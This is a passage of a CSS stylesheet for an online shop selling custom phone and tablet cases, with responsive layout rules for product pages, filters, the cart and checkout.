	.catalog-category-view .col-left.sidebar  {position:fixed; left:-600px}
	
	.tabletIpad.tablet_device.catalog-category-view .col-left.sidebar { width: 42% !important;}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav .block-title{ width: 38% !important; }
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop img{width: 25px;}
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop  {     top: 5px;}
 }  
 
 .form-subscribe-header label{font-size: 16px;
    line-height: 24px;
    text-transform: none; 
    color: #fff; 
    font-weight: 700;
    font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
  @media only screen and (min-width: 769px) and (max-width: 850px){ 
  a.link-wishlist img{
    display: inherit;
    line-height: 40px;    margin-top: -6px !important;
} 
.stock_label.share_diy {
    margin-top: -4px !important;
    margin-left: 7px;
}
.product-shop .product-options .price-info {
    width: 100% ;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 70%;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button{font-size: 3.4vw !important;}
 }
 @media only screen and (max-width: 600px){
.catalogsearch-result-index .col-left .search-by.block-title{width: 62%;
    position: fixed;
    clear: both;
    background: #fff;border:0;
    z-index: 100; padding: 0;
   border-radius: 0 5px 0 0;  } 
.catalog-category-view .col-left .block-layered-nav .block-title	{    width: 62%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 900;
    padding: 0;
    border-radius: 0 5px 0 0;
    padding-top: 0; }   
.catalog-category-view .col-left .block-layered-nav .block-content	{float:left}
.catalogsearch-result-index	.block-layered-nav .block-content{background:none;}
.catalogsearch-result-index  .filter_icon_mobile {
    top: 5px !important;right: 9px !important;
}
	.catalogsearch-result-index .block-layered-nav .actions{margin-top: 23px !important;}
	a.btn-remove.btn-remove2.mhide{visibility: hidden !important;}
	a.btn-remove.btn-remove2.dhide{display:block !important;} 
	.header-minicart .minicart-wrapper {     margin-bottom: 30px; }
   #checkoutSteps li.fullwidth .field{width:100% !important}
  }
  @media only screen and (max-width: 769px){
    
	  .product-view .product_description_diy.case_specs button.collapsible{font-size: 32px;}
	  #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{       position: relative;
    left: 0;
    top: 4px;
    border: 0;
    margin-top: 0; }
	  .sidebar  .block-layered-nav dl#narrow-by-list{ margin-top: 16px;}
	/*   #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
		left: 10px;
		top: -32px;} */
 }
 @media only screen and (min-width: 770px) and (max-width: 1090px){
	 .product-view .product_description_diy.case_specs button.collapsible{font-size: 70px;}
 }
 .abt_case{margin:0 0 0 22px !important}
.abt_case_lft p{margin:0 !important}
.top-products.aboutcase {
    width: 92%;
    margin: 0 auto;padding: 3px 0;
} 
.abt_case{width:100%;float:left;    margin: 0 auto !important;}
.abt_case_lft {
    width: 48%;
    float: left;
    margin: 1%;
}
.abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%; 
    text-align: right;
}
.abt_case_rft img {
    float: right;    width: 100% !important;
}
#beforeUpload{position:relative}
img.tipsimg.steps {
  /*   width: 30px;
    position: absolute;
    top: 6px;
    left: 10px; */
	    width: 18px;
    position: absolute;
    top: 3px;
    left: 10px
}
.animate-charcter
{
  background-image: linear-gradient(
    -90deg,
    #000000 0%,
    #44107a 29%,
    #bc0868 67%,
    #000000 100%
  );
  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 2s linear infinite;
  display: block;
 
}

@keyframes textclip {
  from {
    background-position: 200% center;
  }
}

.cart .cart-totals table tfoot strong span {
    font-weight: 400;
    text-transform: none !important;
}
@media only screen and (min-width: 948px){
	.diy_additional_images.onlystandardproduct .beforeUpload{padding: 15px 40px !important;}
}
@media only screen and (min-width: 768px) and (max-width: 1024px){
	.tablet_device #lightboxed--bttn_prev{    left: 17px;}
	.tablet_device #lightboxed--bttn_next{    right: 17px;}
	.cart.display-single-price .cart-totals-wrapper{width:auto !important;}
}  
@media only screen and (min-width: 769px) {
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px!important;
    color: #2c2e35;
    font-family: komika text;
    font-weight: 600;
    cursor: pointer;
}
} 
@media only screen and (max-width: 768px){
	.pschart-popup-internal{width:100%} 
	.pschart-showsizes .pschart-popup {
     z-index: 9999999 !important;
}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
}
@media only screen and (min-width: 768px) and (max-width: 768px){ 
.tabletIpad .diy_additional_images.promobilesection.befupd{display:block}
  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
  .tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav  .block-content{float:left}
	.tabletIpad.tablet_device.catalog-category-view .col-left .block-layered-nav .block-title	{  
   position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0; } 
.tabletIpad.tablet_device .diy_product_top {
    transform: unset !important;
} 
.tabletIpad .diy_product_top{left: 0 !important;
    right: 0 !important ;
    margin-left: auto !important;
    margin-right: auto !important;}
	.product-shop .product-options input.checkbox.product-custom-option:before{left: -3px !important;top: -3px !important;}
	.product-shop .product-options input.checkbox.product-custom-option:checked:after{top: -2px !important;
    left: 5px !important;}
.img-box .diy_additional_images .beforeUpload{display:none !important;}
.diy_additional_images.promobilesection.befupd{    display: block;
    width: 97%;
    margin: 40px auto 0px auto;
    float: none; }
	.case_specs button.collapsible .tglbtn,.case_specs  button.collapsible .tglbtn.updown{    right: auto !important;}
	.sticky-product-price{max-width: 100% !important;}
	.catalog-product-view .product-view .add-to-cart-buttons .button{max-width: 100% !important;}
	.standardproduct .img-box-style1 .product-image{width: 585px !important;
    margin: 0 auto  !important;} 
	.sticky .product-details{
		 display: -webkit-flex; /* NEW */
    display: flex;
    -webkit-flex-wrap: wrap; /* NEW */
    flex-wrap: wrap;
	}
	.ios-8 div#additional_types {
       float: right;
    height: 30px;
    width: 100%;
     
}
}
.tabletIpad .add-to-cart-buttons.additionalcartbtn{display:none;}
@media only screen and (max-width: 769px){
	
	.catalog-product-view div#lightboxed--bttn_close{background-color:#fff !important} 
	#lightboxed--thumbs .lightboxed--thumb{background:#fff}
 img#more_img_icon {
   width: 50px;
    position: absolute;
    bottom: 0;
    z-index: 999999;
}
 .diy_additional_images.desktop.specialproduct{display:none}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff !important; 
}
	#anothertext{font-size: 17px !important;}
	.product-standard-a-case .product-image-sticky .overlay_image_123456,.product-tablet-standard-a-case .product-image-sticky .overlay_image_123456{width: calc(100% - 2px);    top: 1px !important;}
	.case_specs .slider-container-child{ padding-bottom: 15px;}
	button.collapsible .tglbtn {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: 7%;
    top: 39%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
        border-bottom: 10px solid #000;
    clear: both;
    border-top: 0;
}
	.tabletIpad .sticky-actions-section .sticky-product-price{margin-top: 15px;}
	.breadcrumbs a,.breadcrumbs span {    font-size: 17px !important;}
	img#mobilestickyloading.showloading {    display: block !important;		}
	#mobilestickyloading{ 
    width: 16%;display: none  ;
    position: absolute;
    z-index: 999;
    left: 25px;}
	.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
 
	.customer-account #my-orders-table tr td{border-bottom:0}
	.checkout-cart-index .price-box .price, .checkout-cart-index .price {
    font-size: 16px !important;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 15px ;}
	img#image_tab,img#image_tab2 {
    position: absolute;
    top: 41%;
    width: 50px;
    left: 40%;z-index: 9999999;
}
.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy {
    line-height: 38px;
}
.m_Add_On.option .price-box .price, .m_Add_On.option .price {
    font-size: 11px;
}
.standardproduct .space,.product-create-a-case .product-view .space,.product-create-a-tablet-case .product-view .space{
    display: none;
}
.standardproduct.product-view .product-shop{    margin-bottom: 0;}
 div#lightboxed--bttn_close{bottom: 10px !important;top: unset !important;}
	.beforeUpload {
    background: transparent !important;
    }
.diy_additional_images .beforeUpload p.no-margin {
    color: #000;
}
 .static-sidebar .create_a_case {
    margin-top: 5px;
    width: 100%;
    float: left;
    margin-bottom: 13px; 
}
	 .product-view .block.block-related  {
 margin-top:1px;
}
.beforeUpload {width: auto;
    margin: 0 auto;
    font-size: 22px;
    max-width: 100%;position: relative;
    padding: 0 27px;}
#myModal2 .modal-content {
    width: 90%;    
    height: 500px;
    overflow-y: auto;
    border: 3px solid #000;
    border-radius: 15px;
    padding: 10px;
}     
.top-selling-products,.about-case{overflow:hidden}
 #upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 153px; width: 90%;}
#upload_case_image .uploadinfo.#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px; 
}
#myBtn2 .tipsimg {   
    float: left;
    width: 15px; 
 }
 
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box.img-box-style1{border: 0 }
	.catalog-product-view.product-create-a-case .img-box .product-image,.catalog-product-view.product-create-a-case .img-box .product-image2,.catalog-product-view.product-create-a-tablet-case .img-box .product-image{border-radius: 19px 19px 0 0;border: 2px solid #000 !important; border-bottom: 0 !important;}
	.img-box-style1{border-radius: 0;}
	.catalog-product-view.product-create-a-case .img-box.img-box-style1,.catalog-product-view.product-create-a-tablet-case .img-box, .DIYProductimage .img-box,.thisisDIY  .img-box{border-radius: 20px 20px 0 0;} 
	.mini-products-list .item a.product-image img{  max-height: 90px;}
    .tabletIpad .mini-products-list img.config_diy {  width: unset !important;}
	.mini-products-list img.config_diy {    width: 80% !important;}
	.aboutcase .abt_case_lft.desktop{display:none !important}
	.about-case { 
    width: 97%;
    float: left;
    display: inline-block;
    text-align: center;
    overflow: hidden;
}
.top-products.aboutcase {
      width: 100%;
    margin: 0 auto;
    padding: 0 0 10px 0;
    clear: both;
    border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;
    border: 0 solid #000;
}
 
  .about-case .abt_case_lft { font-size: 18px !important;
   text-align: center;
    width: 87%;
    float: none;
    margin: 0 auto;
    }
.about-case .abt_case_rft {    width: 87%;    float: none;    margin: 0 auto;    text-align: center; }
.abt_case_lft p {    font-size: 17px;}
	#checkoutSteps li.fullwidth input[type=email],#checkoutSteps li.fullwidth input[type=tel] {
    width: 100%;
}
	span.additional_img{margin-top:0 !important;}
	#shipping_method-progress-opcheckout span.price {
    color: #2c2e35;
    font-weight: 700;
    font-size: 15px !important; 
}
#checkout-review-table-wrapper .cart-price  .price, #checkout-review-table-wrapper .qtyy span{font-size:12px !important}
 
	.footer_checkout li {
    display: inline-block;
    margin: 9px;
}
.footer_checkout li a {
    font-size: 14px;
}
.footer_checkout ul{    width: 100%;    text-align: center;}
	 .footer-container .block.block-subscribe{    width: 100%;    float: left;}
	 .footer-container .block.block-subscribe form {    width: 100% !important;    float: left;}
	ul.top-products.covercategory .owl-nav{top: 44% !important;}
	ul.top-products .owl-nav {    width: 84.5%;top: 33%;    left: 27px;}
	 select#select-language {
 width: 37%;
    margin: 5px 0 22px 6px;
    font-size: 14px;
}
  select#select-currency{
	width: 37%;
    margin: 0;
    font-size: 21px;
    padding: 0;
    text-align: left;    font-family: 'Komika Text';
    font-weight: normal;margin-left: 7px;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}  
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	 
}

 .no-position.price-info,.product-options .price-info{width:100% !important;}
 
 div.additional_type_img img {width:100%}
 div#additional_types {
  float: right;height: 30px;width: 100%;
} 
.additional_type_img ul {
    visibility: hidden !important;
    height: 0px !important;
}
.additional_type_img{position: relative;
    top: -14px;}
.additional_type_img li {
width: 50px;
    height: 50px;
    vertical-align: middle;
    display: block;
    justify-content: center;
    margin-bottom: 10px;
    float: left; 
} 
.cms-index-index .dhide.mbreadcurmb{display:none;}
.description_dv .space{display:none;}
.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 20px !important;line-height: 22px !important;
    color: #2c2e35 !important;
}
/* #colorbox{ */
	 /* max-width:93% !important; */
/* } */
#cboxWrapper,#cboxContent,#cboxLoadedContent {
    max-width:100% !important;
}
.cboxPhoto{max-width:100%  !important;}

.catalog-product-view .product-view .product-shop.custompro .price-info{margin-top: 60px !important;}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Phone_Brand.option {
    margin-top: 30px;  
}
.catalog-product-view .product-view .product-shop.custompro .product-options .m_Tablet_Brand.option {
    margin-top: 30px;
}
.catalog-product-view .product-view .product-shop.custompro .product-options{float: left;}
.catalog-category-view .category-image { padding: 0;
    width: 367px;     clear: both;
    height: 200px;
    margin: 0 auto;
    max-width: 100%;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
}
@media only screen and (min-width: 800px) and (max-width: 800px){
	.breadcrumbs{width:auto !important}
}
@media only screen and (min-width: 767px){
	
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 378px;
    float: left;
    background-color: #d91b5b;
    font-size: 38px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 0 9px 0;
    margin: 8px 0 0 0 !important;
    height: unset !important;
    line-height: unset !important;
}
 body.tabletIpad {
  background-image: url(../images/bg_opacity.jpg) !important;
	background-size: 100% !important;
	 
}	
#adj-nav-container, div.adj-nav{clear:both}
 body {
  background-image: url(../images/bg_opacity.webp) !important;
	background-size: 100% !important;
	/* background-attachment: fixed !important; */
}

.sssdes span {
    text-align: center !important;
    font-family: 'Komika Text' !important;
    font-size: 30px !important;
    color: #2c2e35 !important;
}
}
 @media only screen and (max-width: 1115px){
	.ulmiddle .category_listing li {    margin-left: 0 !important;    margin-right: 0 !important;}
}
 @media only screen and (max-width: 1220px){
	.page .page-header{padding: initial;    width: 100%;}
} 
 @media only screen and (min-width: 779px)  and (max-width: 1115px){
	.ulmiddle .category_listing li {   width:48%;display:inline}
}
 @media only screen and (max-width: 779px) {
	.tabletIpad .ulmiddle .category_listing li { width: 300px;
    float: left;
    margin: 0 35px !important;
    margin-bottom: 50px !important;}
	.ulmiddle .category_listing li {   width:98%;margin:15px auto 0 auto !important}
	.ulmiddle .category_listing li .subcat-image{text-align: center;}
	.ulmiddle .category_listing li .subcat-image img{    display: inline;}
	a.link-wishlist img{margin-top: 13px;}
}
 @media only screen and (min-width: 769px)  and (max-width: 1068px){
	 .catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
	 width: 70%;}
 }
 dd.add_on_opt {
    width: 100% !important;    max-width: 314px !important;
}
#checkout-review-table-wrapper .data-table tbody td .item-options {
  margin-left: 10px;
  margin-top: 10px; 
    max-width: 320px;
}
 
#checkout-review-table-wrapper .item-options dt{font-size: 15px !important; }
#checkout-review-table-wrapper .item-options dd {font-size: 15px !important; }
 .add_on_opt p {
    padding: 0 !important;
}
 .add_on_opt_val p {
    padding: 0 !important;
} 
.item-dd-1,.item-dd-2,.item-dd-4	{clear: none !important;} 
.cms-index-index .htitle.no-brdr{border:0 !important; border-radius:19px !important;}
 @media only screen and (max-width: 769px) {
 img#image_tab,img#image_tab2 {
    left: 36% !important;
    width: 90px  !important;    top: 28% !important;
}
 } 
 
@media only screen and (min-width: 1201px)  {
/*  .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: absolute;
    bottom: 10px;
    right: 0px;
	} */
 }
@media only screen and (min-width: 769px) {
	.htitle.ppage{ margin: 11px auto 0px auto !important;}
	  .catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:none}
  .catalogsearch-result-index .col-left.sidebar.col-left-first  {max-width: 289px;}
	#adj-nav-navigation .block-layered-nav .block-content {
   margin-top: 46px; 
    float: left; 
    width: 100%; 
}
	#adj-nav-navigation .block-layered-nav .block-title{width: 20.89%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 100;
    padding: 10px 0;
    border-radius: 0 5px 0 0;
}
 
	.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
	
.catalog-category-view .col-left.sidebar.col-left-first{display:none;border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0 ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	

  .catalogsearch-result-index .col-main {width: 70%;margin-right: 25px;}
.catalogsearch-result-index .col-left.sidebar.makeitfixed  {position:sticky !important;top: 5px; }
.diy_additional_images.promobilesection.befupd{display:none}
.special_standard_product.product-view .space{display:none;}
/* #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{position: absolute;
right: 10px;
top: -32px;} */ 
.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 7px;
}
.stock_label.share_diy a.link-wishlist img {
         width: 35px;
    height: 33px
}
  #more_img_icon{display:none;} 
#colorbox{border-radius: 13px;}
	.option_radio .radio_option{  -ms-transform: scale(1.5); /* IE 9 */
  -webkit-transform: scale(1.5); /* Chrome, Safari, Opera */
  transform: scale(1.5);}
.DIYProductimage #zoom1 img,.DIYProductimage #zoom2 img{
	    max-height: 585px; 
} 
.special-option.option li.swabli.swatch{font-size: 21px;}
.case_specs .slider-container-child{display:block !important	}

.product_description_diy.case_specs { visibility:hidden;}
button.collapsible .tglbtn{
       content: '';
    position: absolute;
    right: -20%;
    top: 39%; 
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #000;
    clear: both;
}
button.collapsible .tglbtn.updown {
    content: '';
    position: absolute;
    right: -20%;
    top: 39%;
    width: 0;
    height: 0;  
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #000;
    clear: both;    border-top: 0;
}
.product_description_diy.case_specs button.collapsible{
font-family: 'BADABB__', sans-serif;
    color: #000;
   /*  letter-spacing: 3px; */
    border: 0;
    border-bottom: 0;
    font-size: 70px;
    width: max-content;
    text-align: center;
    margin: 0 auto 0px auto !important;
    background-color: transparent;
    border-radius: 0;
}
.tabletIpad .diy_static_block .mylink{display:none !important} 
.tablet_device .diy_static_block .mylink{display:none !important}
div#loading_me.diyload {
    top: 0 !important;    left: 27% !important;
}
div#loading_me{top: 80px !important;    left: 41% !important;}
.arrow_static.blank{height: 33px;}
.arrow_static {
        display: inline-block;
    padding: 10px;
    margin-left: 22px;
    position: relative;
    top: 10px;
 
   /*  display: inline-block;
    padding: 10px;
    margin-left: 22px;position: relative;
    top: 10px; */
}
 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
.diy_additional_images.onlystandardproduct .beforeUpload{border: 1px solid #000;}
.tablet_device .product-img-box .usernotice{display:none !important}

.tablet_device .diy_product_top #anothertext {
    font-size: 20px;
    line-height: 37px;
    background: #000;
    border: #000;
    color: #fff;
    border-radius: 10px;
    width: 81%; 
    margin: 0 auto 6px auto;
}
 
 
.standardproduct  .product-essential{position:relative}
.diy_additional_images.onlystandardproduct.promobilesection{
		width: 50%;
    float: right;
    clear: both;    margin-top: 0;
	}

	.diy_additional_images.onlystandardproduct.promobilesection a{
		font-family: 'Komika Text';
    font-size: 18px;
    font-weight: 600;}
.mini-products-list .product-image {
    max-width: 50px;
}
.diypriceinfo {
       width: max-content;
    display: flex;
    margin: 15px auto;
    text-align: center;
    background: #FFF;
    padding: 10px;
    border-radius: 15px;
}
.diypriceinfo .price-box {
    float: left;
    margin: 0; padding-right: 0;
    line-height: 1.2;
}
.diypriceinfo  .price-box .price,.diypriceinfo  .price {
    font-family: 'futura';
    font-weight: bold !important;
    font-size: 23px;
}
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.default_camera_lens,#zoom1 img.Phone_Brand{max-height:585px; }  
 #zoom1 img#image-main,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand{max-height:585px; } 

#zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Phone_Model,#zoom2 img.default_camera_lens,#zoom2 img.Phone_Brand{max-height:585px; }  
 #zoom2 img#image-main,#zoom2 img.Case_Color,#zoom2 img.Case_Type,#zoom2 img.Tablet_Model,#zoom2 img.default_camera_lens,#zoom2 img.Tablet_Brand{max-height:585px; } 
.checkout-onepage-index #checkout-step-review #checkout-review-table td span{ font-size: 18px;}

.checkout-onepage-index #checkout-step-review #checkout-review-table span.price,.checkout-onepage-index #checkout-step-review #checkout-review-table span.qtyy{    font-size: 18px;}

.modal-content{height: 600px;    overflow: auto;}
	img#image_tab,img#image_tab2 {
       position: absolute;
    top: 40%;
    z-index: 9999999;
    left: 40%;
    width: 100px;
}
.beforeUpload {width: auto;
    margin: 0 auto;    background: #fff !important;
    font-size: 17px;
        max-width: max-content;
    padding: 0 40px;} 
 .beforeUpload p.no-margin {
    color: #000 !important;
    font-size: 22px !important;
}
.product-img-box span.usernotice,#backside-button {
width: 50%;}
#myModal2 .modal-content {
     height: 600px;
    overflow-y: auto;
  
}
#myModal2 .modal-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 7px;
}
#myModal2 .modal-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
 .about-case {border-radius:  0;
    background-color: transparent;
    padding-bottom: 10px;}
#myBtn small {
    font-size: 17px;
    line-height: 42px;
    color: #fff !important;
    background: #74058c;
    padding: 5px 8px;
    border-radius: 5px;
}
#upload_case_image label.inputTag,#upload_case_image2 label.inputTag {
    font-size: 20px !important;
}
.abt_case_lft.desktop img{margin:0 auto}
.cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important;position: absolute;
    margin: 0 auto;
}
.diy_static_block {
         width: 100%; 
    float: left;  
      clear: both;  
      margin-bottom: 52px;
}
.aboutcase .abt_case_lft.mobile{display:none !important}
.aboutcase .abt_case_rft {
    width: 48%;
    float: right;
    margin: 1%;
    text-align: center;
    vertical-align: middle;
    position: relative;
    top: 50%;
    left: 25%;
    transform: translate(-57%, -55%);
}
.aboutcase li.abt_case {
    width: 100%;
    max-width: 1104px;
    height: 310px;
} 
.aboutcase .abt_case_rft img {
    float: right;
    width: 100% !important;
}
.aboutcase .abt_case_lft {
    width: 48%;
    margin: 1%;
    position: relative;
    float: left;
    top: 50%;
    left: 25%;
    transform: translate(-54%, -50%);
    max-width: 500px;
}
#checkout-review-table-wrapper .data-table tbody td,#checkout-review-table-wrapper  .data-table tfoot td{ line-height: 22px;}
.order-review #checkout-review-table-wrapper .product-name{  line-height: 22px;  font-size: 22px  !important;
    color: #000;
    font-weight: 700;}
.m_Phone_Model .Phone_Model.product-custom-option{    font-size: 20px !important;}
.m_Tablet_Model .Tablet_Model.product-custom-option{    font-size: 20px !important;}
.item-options dd p {
    padding-left: 10px;
    margin: 0 0 6px; 
}
a.btn-remove.btn-remove2.dhide{display:none !important;}
	a.btn-remove.btn-remove2.mhide{display:none  !important;}
.desktop-sticky-product-price span.in-stock {
    color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;    text-transform: uppercase;
}

.desktop-sticky-product-price span.out-of-stock{color: #00a0ea;
   font-weight: bold;
    font-size: 20px;
    font-family: 'futura';
    margin-left: 20px; margin-left: 20px;    text-transform: uppercase;
}
 .footer .block-subscribe .button{padding: 0px 5px !important ;}
.footer_checkout ul {
    width: 100%;
    text-align: center;
}
.static-sidebar .cate_contact a {
    color: #000 !important;
     font-size: 22px;font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';
}
.static-sidebar .create_a_case{
	margin-top: 17px; 
    float: left;
    width: 100%;
}
.static-sidebar .create_a_case a {
 color: #1b74ba;
    font-size: 25px;
    font-weight: bold;
    text-transform: capitalize;
    font-family: Komika Text;
}
.page-header-container .header_center .logo .large {
    display: block;
    width: 258px;
    margin: 0 auto;
    height: auto;
}
	.login_section{display:none;} 
	 .catalog-category-view .ulmiddle {
     margin: 40px auto;
    clear: none;   
    }
	.sticky .product-image img ,.sticky .product-image2 img{
       margin: 0 0 0 19px !important;
     }
	ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 58px;
}
#checkoutSteps #checkout-step-login .form-list li.control{width:100%}
	.product-image  button.owl-prev,.product-image .owl-next {
    width: 58px;  
}
 .cms-index-index .htitle img {
     width: 100%; 
}
  .page-header-container.mobile { display:none;  }
  .page-header-container.desktop { display:block;border-radius: 0 0 10px 10px; width: 100%;    float: left;    background: #fff; }
   .cat_icon_mobile,.filter_icon_mobile{display:none;}
.cat_icon_desktop,.filter_icon_desktop{display:block;}
.cat_icon_desktop,.filter_icon_desktop{    position: absolute;    right: 0;    top: 0;   }
 .cat_icon_desktop img,.filter_icon_desktop img {
    width: 23px;
}
.cms-index-index .htitle{ 
    border-bottom: 0;color: #000; 
    /* text-shadow: 2px 2px #c5438c; */text-align: center;font-family: 'BADABB__', sans-serif;font-size: 70px;width: 100%;    float: left;    text-align: center;    margin: 0 auto 0px auto; }
.htitle{ text-align: center; font-family: 'BADABB__', sans-serif;
  color: #000; border: 0;
    border-bottom: 0; /*  text-shadow: 2px 2px #c5438c; */font-size: 70px;width: 100%;    float: left;    text-align: center; margin: 11px auto 0px auto !important;    background-color: transparent;   border-radius: 0;}
.htitle img{display:inline; }
.checkout-cart-index .htitle{background:transparent;    border: 0;}
.checkout-cart-index .ul.top-products{background:transparent;    border: 0;}
.top-selling-products{border-radius: 0;
    background-color: transparent;
    padding-bottom: 10px;border: 0;
    border-top: 0;    margin-top: 0;}
.mhide{display:block;width: 100%;}
.dhide{display:none;width: 100%;} 
.top-selling-products .top-products.owl-carousel-top.owl-carousel.off,.top-selling-products .top-products.owl-carousel-new.owl-carousel.off{display:block}
.additional_type_img li {
    width: 70px;
    height: 70px;
} 
.other-standard-a-case div.additional_type_img ul{
	position:relative;transform:unset !important;top:unset !important;left:unset !important;right:unset !important;
}	
div.additional_type_img ul{
	    z-index: 9999;    position: absolute;
    top: 43%;
    transform: translateY(-50%);
    right: 20px;
} 
.additional_type_img li {
    width: 70px;
    height: 70px;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    margin-bottom: 10px;
}
.additional_type_img  #additionalCarousal li {
    width: 70px;
    height: 70px;
    display: inline-block;
	 vertical-align: middle;
    justify-content: center;
    margin-bottom: 10px;
 }
.additional_type_img li img{
	border: 1px solid #000;border-radius:10px !important;
}
.product-create-a-case .additional_type_img li img{
 border-radius: 10px;
}
.product-create-a-tablet-case .additional_type_img li img{
 border-radius: 10px;
}
.diy_additional_images {width: 100%;
    float: left;
    position: relative;
    margin-top: 14px;  
    text-align: center;}
.diy_additional_images .additional_type_img li {
	display: inline-block;
}
.diy_additional_images .additionalcartbtn #addmetocart{text-align: center;
    margin: 0 auto !important;
    float: none !important;}
.diy_additional_images  div.additional_type_img ul {
      z-index: 9999;  
    position: relative; 
     top: unset; 
     transform: translateY(-50%);  
      right: unset;  
    width: 100%;
    float: left; 
}
.diy_additional_images.simple_more_images div.additional_type_img ul {
    z-index: 9999;
    position: unset;
    top: unset;
    transform: translateY(-50%);
    right: unset;
    width: 100%;
    float: left;
    margin-top: 49px;
}
.diy_additional_images  .additional_type_img li img{width:100%}
 .product-view .product-shop.custompro .price-info{margin-top: 30px !important;}
 .product-view .product-shop.custompro .product-options-bottom .row.promotions{    margin: 17px 0 0 0 !important;}
}
 
 
/*@media only screen and (min-width: 1114px) and (max-width: 1269px){
 .diy_additional_images.onlystandardproduct.withoutopt.promobilesection{
	position: relative;
    bottom: 10px;
    right: 0px;
	} 
 }
*/
/* @media only screen and  (max-width: 489px){
	.account-cart-wrapper .skip-cart .count{left: 7vw !important;}
